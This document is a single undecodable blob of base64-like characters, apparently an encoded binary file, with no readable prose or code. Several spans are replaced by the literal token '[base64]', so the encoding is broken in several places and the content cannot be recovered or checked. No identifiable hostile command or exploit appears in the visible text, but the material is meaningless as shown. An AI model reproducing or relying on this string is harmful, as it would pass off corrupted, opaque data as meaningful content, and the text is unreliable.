0trfghboTBlqYJr07t3nypJZALcFDFMJ7txg5vMRbjGCQG8arN33QN1ABnHzwG4IKDX3IBxVcQRZsQRd8QeVKlXuAQRqkwXvYPHAQ/opoyI18gA2LmkHT8xVBSIWGo4d7SAeL+pWJU4OKgwd1MKmQIocnJCnvOpZl6Yd9uD03msKSehZB40KTCkMo1B14QIdDOkM0TEM1PIfhg494SAds+QZK04/[base64]/mg4ciTHVFADNRjCcuyV6Zo4QVCDd0gdeZxHekydiqtHfISdPdpHfuxH3cFD95KQOQRIPEyH9ZueSloq/gKfTKK67ru+hRAw6uuvXhCRClCBTMCwSqQQ/LIwSbREXONITHwQaJsTGkAATzQ2BuiDUOS6+1sLrIFFVEyaZmgCN1ABQ3DFV9Q/yZrFWazFrlEGQgClP/HFtDgbv1sSVSyEYaQyTZinwBAMZGwbR2FGeaPGyJCGQAgDeisoaXCEQPBAxttGspyHaAiGbPRGtdSNaHAEoRCKWciNdSTHaGAEdHxLRkiGchwj18uDzgmEeMxHaEmGT8DHXBCKexTM1OlH/mRABX98zN1BhkZAhjv8BnRwEHSQw3LYTM7sTErbzHO4xEnqSEqUvoXMmepzyIf8rycxte2bvoFhBjdYGQt4g0eEiKaTOY5Eqt2UiqbTr98cSQdximzoAwRASZRMSZa0P00gxSAbi/2bGqXxhUyAgwfSyZ2kMbXzybj7tltohTaYggXgK1twMicjBrLpO0/ytTcoEKeEymPUsvR5FKtsrUBwBLB0jPucBf7MT8YIBP4MUAEdUAItUAENBHTcTwNd0AFNBQdNBUe4y7ccws6r0GiYBUZghAd9Rwmd0CHc0L7kqDBgwlTIBRM1Uc35hBNFUaHIg1xIBhiFURP1S7xc/[base64]/LKNcDVZhHdYJMiMpkIIuUwN31AJmnaC+bIVbUL8HkTlcqgZWYFMslVI/BLUufYgp/[base64]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[base64]/uvXsAxpgmG7dJxuJxP4T44uAAjojoGih+ZJeM9kw2I2DDz5oSxu0TDON/[base64]/AruGT76dNBZZgyLb1FnH2UYAAQMk52xy0mFQrX71RdcADdm419545Z2X/t563HbrHXzzoVudutUNkF+20k0lRpQnkligLweKpuC4LTrITjZyXFIhOhfyIQQOTuCwggiGhCjjjCiGVuN/AoqYDb8OMhijvTOSKDExU76iiY7C6KLLIBtsIcwjn2yjjDKVINkGk1M4OYUrFlGZ0UYdwdGEE1r6xWuqogIhNJs2lFSq0Wau2abSXgrqVVQvdSlCqk8NVzSbQGiRqFldCk1nVGAvXWlPmGpFtptqByaqIFqXzXQeSj/tpQWZtMJE3Gz6Cqwgwk5drLLJIrvscVpE6+wAA0hLbbX50Vefun2QW2535Zm3jLgMWs5OH++mG192GFzXrrrutjUvgPUa/sjMLcssUw0z6an3Yjfd9csOM7xUOA066EzDhRBMuEG8CHAQE2MzD3ssMcUNXgzjiulxLGDzH1vUysglC5NEFKroEogq2xSEB5IzO3lDKDhXVKUhV/Ys0kgxARZHO+3oujQHSa90g/[base64]/rCDn8dJB1vYGgF3LIc58/RicwzCRrf6ELrQZes6CCDdIK1lklD4Z3UlYkY1YAc7ZiTIGRWzGITYsQ/fCUwZ6VCGEgjBC2q0IhMiSV6MmPcfZlxvYiGiZIsyNr2NmVJiU7JFKyxEMl2QLAp4EIYqAjGQHaUhCVMYppNgAIco4cx9HIFD/JjQhC1hUCU3sEY7iuGEa2Izm9hcSRi6dANYPCOc4hxnOGExBJWARSVUAAY72+nOd7aTgmeygClMIc+ViAAHVZhDJOrphApa8CeUWQkZFGFQg5LhCSWIVQi5UjUwgKEHbQKCZFilkhJAtAcl2ChHa1iBS2ntAi0Y6Uh7/[base64]/hYihbEygdJ75WwjOWJprSLWu6oZAPBQxRAsY1ADEmzMBMmzTaQAiasD3bt09kymzm/aKpkE/ebLnWr245ncLNLcyAnd8W5/[base64]/SkVlNKkMPF0qHOmjxCjl8qGEr4pgsZyml/[base64]/rHDr+/Rj5vfTDrsBBaOJunPpRk7IMe+whWu2EXs/kxZdvSD0Jg19O8GJjBG80ITcriBHCTtMNSi8j+WrlVFJpZpCJm2GZKkXvVkWZHbTiMcuNTFI1z2iO9t4xO+DIfik2D5GxgXBm64WUVqvZHmhgRoOQHMDe437L0hDTCieEaz2xTOOaCzhziYA+1pfwh21p72Vfi2l2LgbZWIwAny9OfRCNelEpAh+cpPKO/NJKiqAdjdCy5CqOZd73uDofkKBgPFIWxRG9K0BRSmKYVbMNMMhyrhK+mpBmCoEqI63KcZYDiIrTpinf7wAev3qfuJevILTEAArpjJKRVTXUAC/kjRBTyV+1lVAIBVVylABFJVBfyYjHnJ2dCcGAUHlHmNWSiLcdRGGgVWfLhLnN2Hlq1L5FQHDYCZ0u0R0+0Cejwd1K0HOxCDHIHOH2WLG2WdIflEHkTJanndvTBSL7gCK7hCL8jO7EhSM/SLM1wW22FWQfzONMCdIczBKJkWjaSWjVTEMrDPxLxWN8RW4N0dF9YWre3ChSieMgzCFpCPMKSBLwkDcBHJNjyC5SXBBhjXFMjaKwCiMmFJ6D1XN0kTNVkDDhTDNTBiIzpiMcQB1ITBSrwepVhAOFEBOhliBYjAeIkX7J1JFQBDFajEHJjCP1VAPZWXVYTboKyJBunX/kE9mN1UENw8gYMd0C1mn0pIQR7Qm0pEAPYJWABdwL31AGpMoFLEFIYxo4VRFZzs0Iz9VFNpgE2x31Bd3Ep4mAD6lBFFQAS0WAJ8YwT41ASaCcvpH8t1kZBVgI4BmZfo2AMGwMnZGI8FxlaEEZMBh3B0oNfUxh00BwOEzuNYR9Ch4M/R1QgQA7d8ywumR+yoB5qVh3g0g0DioGDRFQbI2ZvV2U/IS54N4WgsgytkAitohuxE0oKYx9tJYTpQXtvBnSZ02xSU1hZ6Wt5hD9+FYYi4SBma4Rlaz6d1nsvwkjJMgQV0gcuoQhqwTPiMzzboQjAlQRAY1w24QShogud9/t4gyg80dQkOxEEc3EAxWJd1YRcvloRKWMB1RWKb4EA4ndNHbaITAAMsZNPtHUI2RQIwgCIDAQO2ZZspoEoM1FPzfclh/MVVAEEr9lC5cdRGGdQsVoAFFMGDFQW7QdQTmIkIZOZKdE2XBKP0iSYYPFg6VUAInBRqoOYOCNyEvdASrcSldFNduMRPrMSIfZxP5ZgGoIBK6CYwFpHE+VRw6l8CuJiLtYk7SpFTpZg6YlXKmUlWpdgCAiOSQSdL4COk4MQGcmA/Gs4dJEcOygccAR0BCB15wll2GF3UWczSPWQeReTSkSE20AAOiie62Md9vlEDRIVi2YKetU4j7UIm/mRCEpYdoFlWhRga2xkaQcCkOiiDo+0CH4RC4NGIiaQh3wEiIEoJTwLeTypP4aFIRdSSMghDJVwCE3hABXTBMAzDI6SBLkSe+GxD5EllCqQADEyBHGBllWzlRxCiV57J/eTPNd3ASjjB/XyJnahEDIRT/rDJEIRTvMFUewEDJ3jJ7fVlBdweKXpJFSRftZFBP13bHBDmtS0fGXipDYgBBLFEuLnpZhoU9V0UGiiCZdYbgKGBOVaALn6QDZBFl8jUDmSUC2FfRBkqRO0AeKnEDqhUSq1UCzjqEeRbC/DbVLhJTyic/GVACHxjOWLVNFbAVVGjyAERAFZjEcGQBBBV/[base64]/[base64]/CvGCKyF0hattUJB6AItEIL/TNCKLkHETqwq4EEl4NInYGyOMgGPaoSVLFOWfGydqA0ToKxaLmL+2E8x5IlK2M8zwML7wm/8GsMzGMNKNEWXcEJdxi87xS8ssNMq/gqQKZKBArlXJFxTP/msPFXNmNKpBViU0saiIogABCuCnc5pnBaBIoABneKTnlKVvBlGoYCt2KoERHVf16KTl/yb+B1BCKCGSFHqBRTcasaeVWUAUH1JTMlfcLqtcA6nmcgf/HlYBbRYBEQcU7FJ4EJViilgAFxABBSurSKRBFCxkFGxyCXZUwVZ4uqJ5F5QTDQUlKECtJ5CGS/CGaNxGqvxGrNxG7vxG8NxHMvxHK8xt7JBVv5nSDLSZrhCIRSCuf5ZKDBBK9Ar7MZuu9KrOmCWOqTDMFyCawWsp/0H+/wu8M4LJQVs8U7a7p4IIPIOVCrDJYiABK1ADHiABRCC/iXggSXQQiXgwSeUTCBk7w00Afd6r8c+U53Uj6+RpTUEG7Bdw3X5GpSqhB90V3eJwrCuhP/G5WSyE5R2IjDIU6mY4pYKsEqQwSlWikr8bD3Fplo+Zn5VQAbr1wDTog2hARpopgpLbWAoCmCgMPAFmJfcm2QCYwlM6gkfQUtZmNeaitY4QIWdSatKEU7JFG/yJk152Mexn8RFkYvdMETPHxLFalQlgDu241Nx1Y2Zid0+rgIcYI0FQJFpNMvJmLoNilEY63CMsbOeAh3DdEzL9EzTNBxzqyAgU2qFayMZYSa8QbnaguzcAhzwAbvOrrz+zuxSAzUwMjrQKzoQwr+m/pkrnRbB6h3O1JrY7ULykKFPTvWLTBJVSzIgVsg2qMI0DEMTWIAH+F7DqsAUiMQUuIEQdIH15qHl4aiOukEmdG/HAqlI5HJaqgQ1lWVhTxcxV8CxiQIOMHZjO/bqNZueqMFK4F4VWPYcVPZls1OsAAa1Vdt7WUA2e2k/3ZMyjnM9sRdLaMGZiICdamYGJ58irHNgDBSv6CJpqqWBzY1KYF+iFqpve5RKoGaF4RBNGXcImJQJuV9iCDeFIfFKkEBRoZD/4VQIjBhSRRwKMGA7/hSrpupPnZjE5WpFP1VWjXQApKMDwtCPndxGS4BSIeBIsxyOCWtX9Zh8SS5OhIFw/rT0Mbx0TQN4gAv4gKMxVKgBIoVuuDrWZrCCQrjCMviZJjQBLSDyNFADL7QC7xiaOlDDJQzDUxcyLbTCV8cWJ59I512EJoid2GkO8cYIiZN4KQXlx7xCifISOqyCHljADXgAE1TBEHiAB5SyCCxADNxAXVfCFlheEOSoEjABHBjCVuKySiPpNZneNYVlHGTTM/SakZoJZPPK/IKiZDcpzr4TLDiReaHXZ6dXYHqpKtYi8BVBEfzp25gJOVtNQT0BBHvUU4wQpeiinv7pWcTKaEqf+8WKa5bthUlmUljVTG33qJIAUcHQiEWAx/0QU0XA/WkREKmY/knAqWJci2UA/o2dXAYsVVYVJ43J6pHNY+GuH3TOd1dJAK0DK3vzYrKo9FFwBSO4NIEDe7ALOxz7uU8oFhgqUuu4Dh/79INTRCEUtaH1TocPj4ZXyD4QWlPXbihDMlhvslXnJK2puCtoxC74goOYFox/tYxj6I3wTm6hgzDogRDcgAVI0DUF+QokjAVAAAwIifkoOY6+tRvIwfvAD/g2wQXV1/3IU5JawwJxOTEXCpe3pes9QyZGrkWJgGVzfBX4byR0PMcHRr0FUD3hwADBuQjUU6wwhRbEaQW0ItiUwJxisyJQnwY9bWD4OV2YSaBHAICRMAjnAXSTQNHfkKJGlNEX/TdDd4YZ/v1IlYDROyrFqdtkHw01fqoGVMB1k2M1/lBvBoZwkxiLhQBRdZ//nYkRPyfJjaoEPO6RWZGXZFUX2fcC/tgFmDTIOTG46fpYiZFW9PewC/7gDzu3qoEeaAKyJ3vE8PQR8oGzhwIhrGuFUAMzyAFjw8EnLTW2s2tTM/I00AIvNEiafTu4g8y4hwISLmTAqvtUs7ve3cIr+A5UUp4wrAKKtkIMrLUT0HspO4HCVMAg4MEWEH8S5LWTw4EcZAJHFMJfh+/orQQOKOlKBHNbriX+NIpa3g8qBsqmNClc5rrVV8AQ0B4VGBA7oeLRdAldkgE92VM/icCZDqY3q8SoIJih/qA02MQAQkXtnU6mnQIEmQoDOagRdNDGwAoRnoABgyZCBRIOSygUkwdjQoUDQzgMsQNMi40b1QBRWOLIDoUijhwhoXDHkYoVgGAUBITDSCBhNFbQgKLCBQ0ThGqIGOKnBg0XCGpMoBQqVAcTqE5QWnWChJEJAkwYeeFBgAIBAoxUOFarAbEBFFQge4FsArhlBx60e/euGr1h+PblaxfVsWOnFhU2fBhxYsWLGTd2/BhyZMmHBenVy0aTLVvEOBPz9ZkZM2LVlvXaxarQrmW2Qg1TNo0aNV605OBw4qSJHE23+lGbNi1dOnXqpg1Xp+wStmzdumVz3gx6s8++OnO+/qX5lSZNrkKxyrQsenjn45czNz8+vHTqxG7d4vVbmC504eJ/[base64]/jjNQAKrNI2KVa02UiCABEaC9QEHAjAgyAgKaGsgWwO4IAIJJICVLAckYIpQvJS1yzK/[base64]/[base64]/1ZENDjiaoXhg6KarDmGFucukEKHwxcMgJjGK4S896/HeK6aBjm3oIhwe+5guVCGMaeRHcCqzhCoq8YhHwKxAeNhCCmi2oCY46EESopCFDMIsjTghRDGUYYiK0Y5r/oQIahsiUdaq8AxjKEQNeDNTFarGI2Ac4khMm4ORvgYlEZgCiqawUdnOxoG/[base64]/j5axqt0MQcmPCKA+ZvfxjDzsIAWAhmOAOdERvPAfGXjfCs/idd7/[base64]/Y0ELK4SneafGUCElAAA0ByIQlQy+6CpxZYLkQtBaidDWaZF83x5Za7FO1oRVsZDOnh/pecCea3RuM907jCmK9RRjiUqQw4OGEI0OSmIZjhvmsOJza8uIUmXmEI9d2vYu4k2HrEmZ3/[base64]/ylVKHiwo75oiKbBYDQOZC7Bux5ba6Y4s/ocdiAImW4BP6u6yAxEe7urSWerVki+MEAxp6Vxn6Jm2lpjJnsE40z1bvJYVrpnG+NIxjV3ENAYxlUNvfwtcahz6FcQorhNW4M12vpO5xEAYOQvBhV1Mt4DX/aZy1aPpV/AiHQ6UD3jDO4xLCGEFFZgCekX2CQ+yN4QjhAEM5HvQhK6wCZ5VQ6SyVOyB3MAJfihGMa6xiaVVwAYZipFtPlRtaz/zwArhBCzmYKMgWQCaZLiwE0aSaDJcbYhkcGPYvLiTKy7LxRsRQQmKQIYnYM0GQRwUCZ5gRyDgpSdFKIGPP2LHEocA4QgXpI8rcKgdhMCOZrkA5PJ4kcpkyFlT/[base64]/vOb+XL0pV//MJTAvmG09axuectg7SnmMCKYTGWmgxpNcIIbmAAHXnjd0bEZoC9ekb4qeGAOc3CCIdrZ9oKJU+4AaArM6e6aYWLy7jwuxj1QTdXQYT4CD2SGoRVkQA4ST/FuzUAECg9I6AZuAPIEREBWqAuoj6eo5yZyryC6L/eyhrMqY/RsAEf0AktyL9qgj1Bwzy96Sm2u7ASDhOUqAwiAIAYdqvZ00C7yQAv0CwZLzwa0ACPizSww6vOicMUEASOQEPps4Aql77N4yi8IZ1C0BPRWkCBG5aIAjgW9hPbMQgw3yQnH8FGmzzLkrHmwhRLG4R/+gR2QSXxoYTEo/gEQKcER2CEPV4ESCPEfhiEQFeMTQGEVaIEWXGNdPqMZ2IEd8DAP/+ETEgMUOlH7DGMVMpEZ7uzieMqXoK46xK9caIEVZisczK/[base64]/raQyLoQzngqCDEqJ2pP+DQCBsNgBlfsSoqN5XhPJxkyHhEyHlkuDwhHJ/NEI2ovT/LADLWwIhMCo5LyCuVQDawPW3whE68SK3chMUIRK7uyK1fhMBzBK8fyKh0BMawyD5vhMHghE32BFGtJL04R/DrDz0rDFWhhFQYtghyw0HjBNrrut8IuQGJKfW4D0aRpDuTACeDAuprD//5P0+JOGTuNC5bBMxzmGRFQuaaRgdRB1VItgrJRGzkmPnSBgmqtgz4oA1+GHM0RHSdEHX3GHU1r+jyLp2azNj2LlpSHHXkzB1vSN50lN9VmIodTJY8TOZNTEBays0xyC6FyC4NP/nmAMziZkyKjcjjVZguP8Dh3LznFgCOT8zhrMzCQjlo+QRl8ARPJMg+1EjFWwRItcT3HARH/gT4zURnCkj3tMz4/oxqU4RMNoxna8jDQ8h/[base64]/nFAM9EsE8MR9lQZ8HMX9BQTEdQwQAEvO9ERBjUPx8ERIlVS/[base64]/Q6x5Ui4VQ73RVgsbOzyvNa6jMP2aETE7Y+mwEUNvEwPmE/vRIUzjJisXJiEaNisZJSp6XyLKNbPtW1dmEXaAGZ/kg1OPyyfXA0fvaBZZ1BEzyUE27BEPLPMG9jDqrAEBxk7Sym1A5GV1e0DWDAV2PUAKGxG/ZO0xjwgXjUAbHxRwWvWVGTDfRgIFQgA6egWjvwSM/RQraVCUZQN9sUztiVX6sUXc82B7NzXaPUzQK2S8H0WY7HbZHQXn0TzvC1OtVAJcf1S5Vlbt3Wze7UWvo0Y/PwYguDFh4VFKohE1ehUPOQFhJ2YwsjTyMWUhOjcP3UWkrxNkOhQVtrGZZBZElWfEwW/bquOK6JZcNuH/bHuGxDfXC2CkLhZeHARB0TRTHmZwEoaF2hGUNNM/fOPaghRzkGWZNVNMOLWU2z1jxI/g8sYAEgQAgMRAlK6Fq5Vlu5VdjGdWzZNkvrFW3PVm3XlV//9kuVR24Bt27xNgwoBXyZU2DbtG/91nwB9njo0HnWM2P90DASN3MT8TAecU9J9iqVYYAHOEAXgRL+9x8SeDIuzmcE4RI+F1RHd1T3slRhI3VVdx/UIexioxkU02af6WZPiP544RJuQWKQMTKzY+5YNAV89zJlNO+eYz3ew1h14XiRd1mXN70W7xFuYAEWQNa2YEFUYNeut0IspA20lx6591m893vfN3ytVErJV37rVyXRd1nMl17vdTrF9035dm+1wIzPmEu02F2Ph2Cx5Sqn4yrZ4TPqk38LgxLm/jiOfWFh9TgT+5eB8xBRF0EsM7EaDtiQI/[base64]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[base64]/lczcwpBN9Cn722KXkE+s+fyy0DLfB9Ex1akEjvNKLPKrhGB0oxMykik0zjssFPNLq9eCMouvjSD0T/GSjS2rxntAmszvsDUU4AZNZM0T8kmGwqzzaKoYihNKOGitdhmqw63W92II2ZkbkNVK0JUUVdddxXyRhvtTqGJvcwQ4xS9t1Rz4jRjClPJJYZo6YYhhpzuyy28gP5ij2U2/LAKFqxAsQVsWnCxnBvD0LGdIDOhZ7KOtsyQiIieXJzKzCtXvPF+Em3dzWEEN3Ol41GfnXmZetdzej8XJKr0CFl/qiCpzq3++utT4v778MffvvvsU0R8iEDirRSKTmnSBJiF/qjWtchCuAJ2y1tnIZMwekQLONDOA6dD3V3eMAgu7KUNu7CXL5hxi1fsohecu8UtQBcOYXyiI3IYmBtCYQh8WQUrCYPdwsyEJgt4IDE2tN0CLLaF1STBNRxTgsfuhKcu7Ik4LEOZpICyHOXxRnlKbJ4Uw/A86EmHfKVqVJ/k853kYE88lGoU97qXB55x6j2hEhoW6aOzU6WvfnCMoxznuL77NYQQr9DfiZjilFfIgQlCAJNlBkhAAxbOcGVBnMI0I4xL3MBKN2xCISY5Ocol6Q2v0GDmnPLBpiyjdSX8hCp4wQQcDAEHTbgBwpQxjQOmhZEz7Iwl9PCmxCjGA7hb/sDFVtMaIPpOiMADmRGPh7w/oQyJvYmizaC4vClK0Yp/[base64]/hf0UJUXEjArBTScWRK4SM4MI5A4QKgFKqCEhipBYzCYQiaaNNFqOMUVrhhGRk34iWmgQxmDgEEKkrAKko4lLQ3TRew+o4cK6BCXO5zCEjAmJ1/[base64]/nwrMt1KarfPZDEZgesdLX71IF1EDlS1Jynl/tY8ZWzuUHrWVXCq0ToMYeN03RjW6zr5yewbmVC2u4y1fhdauxjGKkSro72elyygyxci2Qu7cDGSYQUVgkohAAEOEAIUvUxBENrgilsIhhl4rgbCBEzgUAbiE9so3DYeHIhHSHhcFD5TbLrQBDfExsN4+KFrR0wbPLXhNjslJop9w8RNs/hkMN6tjGdMY2oiZ8kHGZQUpMBj4/i4N9cJsnqGTORRdQo+10Qry4CmTij7+tc9qSISQwEX7+pNRbughWgXqJaAEvIq0+CFG9ygidaRpSqIPumZdbEKPYyGdiqwASg2/[base64]/8iBzvOPOGO+qQE0S4JTtIzbKZ/vKoGsqqsG65Fl7u3O91NWe4RjL0FtLrnbveyZweCh67u0eh27MVytZMuOqa9FY0oUoCg8wrYthe2DVs74NQgQAqIAQxgGIVjPSMaD+RBstc9rI5YrbA1eJ2VYQjHQZ+RBqiEAhVbCO983bwgEXZmfXv/REMx4PBAR/4hwuRxLdpgv4v3QaLe5ohVER5vsVMrSZ5OPN4LGd5jEJVmeceOjZVnddqOfNNLidkaiAqmxIfmIJWNWdFrIdzrxeC1RV7QKEHRqFHVwYt5xIKRWd02zAN1UIVr8AEUxBYKyAwbkALCqR7CkQLhOAGtmMaELABSfBnYSd9y9YtBWYmEqYK/n+GFg42d+QnYYLmYG7Hfu1HcJ4Bf/HHBUmAMSmwARsQYvZnePmnf03wBkzQfz8BT8cTgAjof4FigMwTh7uhgAMxciRHEA/[base64]/UTYEoKArhKd/TEFplaxxY/io2R12NuI9iFXuSwl1qNYkpaFGWGAqXUHTiMgx6IARukAmt0AqhIAROYAFD8FFwQBKMtEiOBExCEAMHNTBWEgNC0AYJ83WeAYyHlhZtVwl0B2EEx37ntxWgJX5093Y68ov21m/bsArx92FfWG5iOIaTdn+VhniN5gZvkHjZyFPPA4/e+I1zGI6FMo5HVY55gHnouDPgMSjuaD4/UT2yFnNcdY+KAijRdD6LyI9qyT7+aBwAKZCT2BQE6Qp2ASGZuA3DUEpM4AaFkAlA6CUe2QQHuQpgxxmaoQxT0JEe+Sb0hQO3pDu0MCaY4WB1tzCZQW+PIAx4UAnQx4OZ0Rk0aBkFLSlhoAWM9mZ+yqALrLEFu7OaPZQEQVl/hHd/d3KU0+YGiSc8mnZxjveUTKlMUjkeT2mVprZiWZmHRLWBv/WVVSWWPEOW8uFT/[base64]/IkOUGEqsGUPf0Ebz4kgxKUlFNlSPJlaFdU3JFE/[base64]/udXEftfYp9regdbpkdP1qOQATtmOmt2bqNWsnN/BstvFwt/PztfVaN/un+BxkOyGpOmfst+3qenajefPcebKvebY1ugbWet7m+7